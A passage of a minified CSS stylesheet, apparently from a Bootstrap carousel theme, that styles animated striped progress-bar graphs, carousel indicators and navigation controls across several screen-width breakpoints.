Display',serif}.js_graph_striped>div>span:nth-child(2){float:right}.js_graph_striped>div>.progress{height:15px;margin-bottom:30px;background:#fff;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0}.js_graph_striped>div>.progress>.progress-bar{-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;background:#e5ad4a;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:30px 40px;background-size:40px 40px}.js_graph_striped>div:nth-child(2)>.progress>.progress-bar{-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped>div:nth-child(3)>.progress>.progress-bar{-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped>div:nth-child(4)>.progress>.progress-bar{-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped>div:nth-child(5)>.progress>.progress-bar{-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped>div:nth-child(6)>.progress>.progress-bar{-webkit-animation-delay:.9s;animation-delay:.9s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped>div:nth-child(7)>.progress>.progress-bar{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped>a,.js_graph_striped>a:visited{color:#fff;cursor:pointer;font-size:12px;padding:10px 30px;line-height:15px;text-align:center;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Playfair Display',serif;background:#e5ad4a;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px;-webkit-border-radius:0;border-radius:0;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s}.js_graph_striped>a:hover,.js_graph_striped>a:active{color:#212121;background:#fff;background-image:-webkit-linear-gradient(45deg,rgba(230,172,73,.15) 25%,transparent 25%,transparent 50%,rgba(230,172,73,.15) 50%,rgba(230,172,73,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(230,172,73,.15) 25%,transparent 25%,transparent 50%,rgba(230,172,73,.15) 50%,rgba(230,172,73,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(230,172,73,.15) 25%,transparent 25%,transparent 50%,rgba(230,172,73,.15) 50%,rgba(230,172,73,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}@media only screen and (max-width:480px){.ps_indicators_numbers_y>.carousel-indicators{display:none}.ps_control_l_t_y .carousel-control{display:none}.js_graph_striped{top:0;left:6%;width:200px;background:rgba(255,255,255,0.7)}.js_graph_striped_right{right:6%;left:auto}.js_graph_striped>h2{margin:0;font-size:14px}.js_graph_striped>div>.progress{height:5px;margin-bottom:0}.js_graph_striped>a,.js_graph_striped>a:visited{font-size:10px;margin-top:2px;padding:2px 15px}}@media(min-width:481px) and (max-width:600px){.ps_indicators_numbers_y>.carousel-indicators{display:none}.ps_control_l_t_y .carousel-control{display:none}.js_graph_striped{top:1%;width:300px;background:rgba(255,255,255,0.7)}.js_graph_striped>h2{font-size:25px;margin:0}.js_graph_striped>div>.progress{height:13px;margin-bottom:7px}.js_graph_striped>a,.js_graph_striped>a:visited{padding:5px 20px}}@media(min-width:601px) and (max-width:767px){.js_graph_striped{top:4%;width:300px}.js_graph_striped>div>.progress{margin-bottom:5px}.js_graph_striped>a,.js_graph_striped>a:visited{padding:5px 20px}}@media(min-width:768px) and (max-width:1000px){.js_graph_striped{width:50%}}#js_graph_045{overflow:hidden;max-height:658px;position:relative;background:#000}#js_graph_045:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_graph_045:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_graph_045>.carousel-inner>.item>img,#js_graph_045>.carousel-inner>.item>a>img{width:100%;opacity:.9;margin:auto}.ps_indicators_numbers_y_c>.carousel-indicators{top:35%;left:auto;right:1%;width:55px;height:65%;padding:0;text-align:center;cursor:s-resize;overflow-y:auto;margin-left:auto;margin-right:auto;overflow-x:hidden;white-space:nowrap}.ps_indicators_numbers_y_c>.carousel-indicators li{width:auto;height:auto;border:0;padding:5px;color:#000;text-indent:0;font-size:18px;line-height:14px;display:block;margin-top:10px;text-align:center;background:transparent;font-family:'Playfair Display',serif;border-radius:0;-webkit-border-radius:0;-webkit-font-smoothing:antialiased;-webkit-transition:font-size .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:font-size .5s cubic-bezier(0.22,0.81,0.01,0.99)}.ps_indicators_numbers_y_c>.carousel-indicators .active{margin:1px;width:auto;height:auto;border:0;font-size:35px;font-weight:600;border-right:2px solid #000;background:transparent;text-indent:0;border-radius:0;-webkit-border-radius:0}.ps_indicators_numbers_y_c>.carousel-indicators::-webkit-scrollbar{width:5px}.ps_indicators_numbers_y_c>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_t_b_y .carousel-control{opacity:1;width:30px;height:30px;z-index:100;border:0;color:#000;display:block;font-size:22px;cursor:pointer;overflow:hidden;line-height:30px;text-shadow:none;position:absolute;font-weight:normal;background:transparent;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_t_b_y:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_t_b_y .carousel-control.left{top:89%;left:2%}.ps_control_t_b_y .carousel-control.right{top:5%;left:2%}.ps_control_t_b_y .carousel-control.left:hover,.ps_control_t_b_y .carousel-control.right:hover{color:#fff;background:transparent}.js_graph_striped_y{top:7%;left:10%;width:35%;right:auto;overflow:hidden;text-align:left;position:absolute;padding:0 20px 20px 20px;-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.js_graph_striped_y_right{right:10%;left:auto;text-align:right}.js_graph_striped_y_center{left:0;right:0;margin:auto;text-align:center}.js_graph_striped_y>h2{color:#212121;font-size:30px;font-weight:600;position:relative;margin-bottom:30px;letter-spacing:3px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Playfair Display',serif;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped_y>div{text-align:center}.js_graph_striped_y>div>span{float:left;color:#000;width:100px;font-size:15px;background:#f6f6f6;line-height:50px;letter-spacing:1px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Playfair Display',serif}.js_graph_striped_y>div>.progress{height:50px;margin-bottom:30px;background:#f6f6f6;border:2px solid #f6f6f6;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0}.js_graph_striped_y>div>.progress>.progress-bar{line-height:50px;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;background:#000;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:30px 40px;background-size:40px 40px}.js_graph_striped_y>div:nth-child(2)>.progress>.progress-bar{-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped_y>div:nth-child(3)>.progress>.progress-bar{-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped_y>div:nth-child(4)>.progress>.progress-bar{-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped_y>div:nth-child(5)>.progress>.progress-bar{-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped_y>div:nth-child(6)>.progress>.progress-bar{-webkit-animation-delay:.9s;animation-delay:.9s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped_y>div:nth-child(7)>.progress>.progress-bar{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped_y>a,.js_graph_striped_y>a:visited{color:#fff;cursor:pointer;font-size:12px;padding:10px 30px;line-height:15px;text-align:center;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Playfair Display',serif;background:#000;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px;-webkit-border-radius:0;border-radius:0;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s}.js_graph_striped_y>a:hover,.js_graph_striped_y>a:active{color:#000;background:#fff;background-image:-webkit-linear-gradient(45deg,rgba(0,0,0,.15) 25%,transparent 25%,transparent 50%,rgba(0,0,0,.15) 50%,rgba(0,0,0,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(0,0,0,.15) 25%,transparent 25%,transparent 50%,rgba(0,0,0,.15) 50%,rgba(0,0,0,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(0,0,0,.15) 25%,transparent 25%,transparent 50%,rgba(0,0,0,.15) 50%,rgba(0,0,0,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}@media only screen and (max-width:480px){.ps_indicators_numbers_y_c>.carousel-indicators{display:none}.ps_control_t_b_y .carousel-control{display:none}.js_graph_striped_y{top:0;left:1%;width:225px}.js_graph_striped_y_right{right:-5%;left:auto}.js_graph_striped_y>h2{margin:0;font-size:14px}.js_graph_striped_y>div>.progress{height:25px;border:0;margin-bottom:5px}.js_graph_striped_y>div>.progress>.progress-bar{font-size:9px;line-height:25px}.js_graph_striped_y>div>span{width:50px;font-size:10px;line-height:25px}.js_graph_striped_y>a,.js_graph_striped_y>a:visited{font-size:10px;margin-top:2px;padding:2px 15px}}@media(min-width:481px) and (max-width:600px){.ps_indicators_numbers_y_c>.carousel-indicators{display:none}.ps_control_t_b_y .carousel-control{display:none}.js_graph_striped_y{top:-5%;width:300px}.js_graph_striped_y_right{right:3%;left:auto}.js_graph_striped_y>h2{margin:0;font-size:25px}.js_graph_striped_y>div>.progress{margin-bottom:5px}}@media(min-width:601px) and (max-width:767px){.js_graph_striped_y{top:0;width:350px}.js_graph_striped_y>div>.progress{margin-bottom:5px}}@media(min-width:768px) and (max-width:1000px){.js_graph_striped_y{left:15%;width:50%}.js_graph_striped_y_right{right:17%;left:auto}}@media(min-width:1001px) and (max-width:1150px){.js_graph_striped_y{left:15%}.js_graph_striped_y_right{right:17%;left:auto}}#js_graph_046{overflow:hidden;max-height:658px;position:relative;background:#000}#js_graph_046:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_graph_046:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_graph_046>.carousel-inner>.item>img,#js_graph_046>.carousel-inner>.item>a>img{width:100%;margin:auto}.ps_indicators_numb_brdr>.carousel-indicators{top:0;left:0;width:100%;height:60px;margin-left:0;text-align:left;cursor:e-resize;overflow-x:auto;padding-left:3%;padding-right:3%;line-height:70px;overflow-y:hidden;white-space:nowrap}.ps_indicators_numb_brdr>.carousel-indicators li{width:20px;height:20px;text-indent:0;line-height:0;color:#000;font-size:18px;border:2px solid rgba(0,0,0,0.5);background:rgba(255,255,255,0.7);font-family:'Raleway',sans-serif;border-radius:100%;-webkit-border-radius:100%;-webkit-font-smoothing:antialiased;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);-webkit-box-shadow:0 0 0 2px rgba(255,255,255,0.7);box-shadow:0 0 0 2px rgba(255,255,255,0.7)}.ps_indicators_numb_brdr>.carousel-indicators li span{top:0;opacity:0;position:relative}.ps_indicators_numb_brdr>.carousel-indicators .active{width:20px;margin:1px;height:20px;text-indent:0;background:rgba(0,0,0,0.7);border:2px solid rgba(255,255,255,0.7);-webkit-box-shadow:0 0 0 2px rgba(0,0,0,0.7);box-shadow:0 0 0 2px rgba(0,0,0,0.7)}.ps_indicators_numb_brdr>.carousel-indicators .active span{opacity:1;top:-20px;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_indicators_numb_brdr>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_numb_brdr>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_b_r_radius .carousel-control{top:89%;opacity:1;width:25px;height:25px;z-index:100;border:0;color:#000;display:block;font-size:18px;cursor:pointer;overflow:hidden;line-height:22px;text-shadow:none;position:absolute;font-weight:normal;border:2px solid rgba(0,0,0,0.5);background:rgba(255,255,255,0.7);font-family:'Raleway',sans-serif;border-radius:100%;-webkit-border-radius:100%;-webkit-font-smoothing:antialiased;-webkit-box-shadow:0 0 0 2px rgba(255,255,255,0.7);box-shadow:0 0 0 2px rgba(255,255,255,0.7);-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_b_r_radius:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_b_r_radius .carousel-control.left{right:5%;left:auto}.ps_control_b_r_radius .carousel-control.right{right:2%;left:auto}.ps_control_b_r_radius .carousel-control.left:hover,.ps_control_b_r_radius .carousel-control.right:hover{color:#fff;background:transparent}.js_graph_x{top:7%;left:10%;width:35%;right:auto;overflow:hidden;text-align:left;position:absolute;padding:0 20px 20px 20px}.js_graph_x_right{right:10%;left:auto;text-align:right}.js_graph_x_center{left:0;right:0;margin:auto;text-align:center}.js_graph_x>h2{color:#212121;font-size:30px;font-weight:400;position:relative;margin-bottom:30px;letter-spacing:3px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Raleway',sans-serif;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_x>div{text-align:center}.js_graph_x>div>span{float:left;width:125px;color:#000;font-size:15px;line-height:40px;position:relative;background:#f6f6f6;letter-spacing:1px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Raleway',sans-serif;-webkit-border-radius:100px 0 0 100px;border-radius:100px 0 0 100px}.js_graph_x>div>span:after{top:10px;z-index:2;content:'';right:-10px;display:block;position:absolute;border-style:solid;border-width:10px 0 10px 10px;border-color:transparent #f6f6f6}.js_graph_x>div>.progress{height:40px;margin-bottom:30px;background:#fff;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0 100px 100px 0;border-radius:0 100px 100px 0}.js_graph_x>div>.progress>.progress-bar{color:#f6f6f6;line-height:40px;background:#000;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0 100px 100px 0;border-radius:0 100px 100px 0}.js_graph_x>div:nth-child(2)>.progress>.progress-bar{-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_x>div:nth-child(3)>.progress>.progress-bar{-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_x>div:nth-child(4)>.progress>.progress-bar{-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_x>div:nth-child(5)>.progress>.progress-bar{-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_x>div:nth-child(6)>.progress>.progress-bar{-webkit-animation-delay:.9s;animation-delay:.9s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_x>div:nth-child(7)>.progress>.progress-bar{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_x>a,.js_graph_x>a:visited{color:#f6f6f6;cursor:pointer;font-size:12px;padding:10px 30px;line-height:15px;text-align:center;letter-spacing:2px;white-space:nowrap;background:#000;display:inline-block;text-decoration:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Raleway',sans-serif;-webkit-border-radius:100px;border-radius:100px;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .5s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .5s}.js_graph_x>a:hover,.js_graph_x>a:active{color:#000;background:#f6f6f6}@media only screen and (max-width:480px){.ps_indicators_numb_brdr>.carousel-indicators{display:none}.ps_control_b_r_radius .carousel-control{display:none}.js_graph_x{top:5%;left:1%;width:300px}.js_graph_x_right{right:-4%;left:auto}.js_graph_x>h2{margin:0;font-size:14px}.js_graph_x>div>.progress{height:25px;border:0;margin-bottom:5px}.js_graph_x>div>.progress>.progress-bar{font-size:9px;line-height:25px}.js_graph_x>div>span{width:80px;font-size:10px;line-height:25px}.js_graph_x>div>span:after{top:7px;right:-5px;border-width:5px 0 5px 5px}.js_graph_x>a,.js_graph_x>a:visited{font-size:10px;margin-top:2px;padding:2px 15px}}@media(min-width:481px) and (max-width:600px){.ps_indicators_numb_brdr>.carousel-indicators{display:none}.ps_control_b_r_radius .carousel-control{display:none}.js_graph_x{top:4%;left:1%;width:400px}.js_graph_x_right{right:3%;left:auto}.js_graph_x>h2{margin:0;font-size:25px}.js_graph_x>div>.progress{margin-bottom:5px}}@media(min-width:601px) and (max-width:767px){.ps_control_b_r_radius .carousel-control.left{right:7%}.js_graph_x{top:15%;left:1%;width:450px}.js_graph_x_right{right:1%;left:auto}.js_graph_x>h2{margin:0;margin-bottom:5px}.js_graph_x>div>.progress{margin-bottom:5px}}@media(min-width:768px) and (max-width:1000px){.ps_control_b_r_radius .carousel-control.left{right:6%}.js_graph_x{width:50%}.js_graph_x>h2{margin-bottom:5px}}@media(min-width:1001px) and (max-width:1150px){.js_graph_x{width:50%}}#js_graph_047{overflow:hidden;max-height:658px;position:relative;background:#000}#js_graph_047:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_graph_047:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_graph_047>.carousel-inner>.item>img,#js_graph_047>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.7}.ps_indicators_numb_long>.carousel-indicators{bottom:5px;cursor:e-resize;overflow-x:auto;line-height:80px;overflow-y:hidden;white-space:nowrap}.ps_indicators_numb_long>.carousel-indicators li{width:30px;height:5px;text-indent:0;line-height:0;color:#fff;font-size:22px;background:rgba(255,255,255,0.8);border:1px solid #000;font-family:'Josefin Sans',sans-serif;border-radius:0;-webkit-border-radius:0;-webkit-font-smoothing:antialiased;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);-webkit-box-shadow:0 0 0 1px rgba(255,255,255,0.8);box-shadow:0 0 0 1px rgba(255,255,255,0.8)}.ps_indicators_numb_long>.carousel-indicators li span{opacity:0;top:-20px;left:-25px;position:relative}.ps_indicators_numb_long>.carousel-indicators .active{width:30px;margin:1px;height:5px;text-indent:0;background:#fff;border:1px solid #000;-webkit-box-shadow:0 0 0 1px #fff;box-shadow:0 0 0 1px #fff}.ps_indicators_numb_long>.carousel-indicators .active span{left:0;opacity:1;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_indicators_numb_long>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_numb_long>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_square_box .carousel-control{top:2%;opacity:1;width:25px;height:25px;z-index:100;border:0;color:#000;display:block;font-size:18px;cursor:pointer;overflow:hidden;line-height:22px;text-shadow:none;position:absolute;font-weight:normal;background:rgba(255,255,255,0.8);border:1px solid #000;font-family:'Josefin Sans',sans-serif;border-radius:0;-webkit-border-radius:0;-webkit-font-smoothing:antialiased;-webkit-box-shadow:0 0 0 1px rgba(255,255,255,0.8);box-shadow:0 0 0 1px rgba(255,255,255,0.8);-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_square_box:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_square_box .carousel-control.left{right:5%;left:auto}.ps_control_square_box .carousel-control.right{right:2%;left:auto}.ps_control_square_box .carousel-control.left:hover,.ps_control_square_box .carousel-control.right:hover{color:#000;background:#fff;border:1px solid #000;-webkit-box-shadow:0 0 0 1px #fff;box-shadow:0 0 0 1px #fff}.js_graph_long_bar_x{top:10%;left:5%;width:50%;right:auto;overflow:hidden;text-align:left;position:absolute;padding:0 20px 20px 20px}.js_graph_long_bar_x_right{right:10%;left:auto;text-align:right}.js_graph_long_bar_x_center{left:0;right:0;margin:auto;text-align:center}.js_graph_long_bar_x>h2{color:#fff;font-size:30px;font-weight:400;position:relative;margin-bottom:20px;letter-spacing:3px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_long_bar_x>p{color:#fff;font-size:15px;font-weight:400;letter-spacing:1px;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.js_graph_long_bar_x>ul{padding:0;width:250px;list-style-type:none}.js_graph_long_bar_x>ul>li{color:#fff;font-size:15px;margin-top:3px;font-weight:400;position:relative;letter-spacing:1px;padding:0 0 0 30px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.js_graph_long_bar_x_right>ul{margin-left:auto}.js_graph_long_bar_x_right>ul>li{padding:0 30px 0 0}.js_graph_long_bar_x>ul>li:nth-child(1):after,.js_graph_long_bar_x>ul>li:nth-child(2):after,.js_graph_long_bar_x>ul>li:nth-child(3):after,.js_graph_long_bar_x>ul>li:nth-child(4):after,.js_graph_long_bar_x>ul>li:nth-child(5):after{left:0;width:21px;content:"";height:21px;position:absolute}.js_graph_long_bar_x_right>ul>li:nth-child(1):after,.js_graph_long_bar_x_right>ul>li:nth-child(2):after,.js_graph_long_bar_x_right>ul>li:nth-child(3):after,.js_graph_long_bar_x_right>ul>li:nth-child(4):after,.js_graph_long_bar_x_right>ul>li:nth-child(5):after{right:0;left:auto}.js_graph_long_bar_x_center>ul{margin-left:auto;margin-right:auto}.js_graph_long_bar_x_center>ul>li:nth-child(1):after,.js_graph_long_bar_x_center>ul>li:nth-child(2):after,.js_graph_long_bar_x_center>ul>li:nth-child(3):after,.js_graph_long_bar_x_center>ul>li:nth-child(4):after,.js_graph_long_bar_x_center>ul>li:nth-child(5):after{left:60px}.js_graph_long_bar_x>.progress{height:50px;margin-bottom:30px;background:transparent;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0}.js_graph_long_bar_x>.progress>.progress-bar{color:#fff;font-size:14px;line-height:50px;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0}.js_graph_long_bar_x>.progress>.progress-bar:nth-child(1){-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_long_bar_x>.progress>.progress-bar:nth-child(2){-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_long_bar_x>.progress>.progress-bar:nth-child(3){-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_long_bar_x>.progress>.progress-bar:nth-child(4){-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.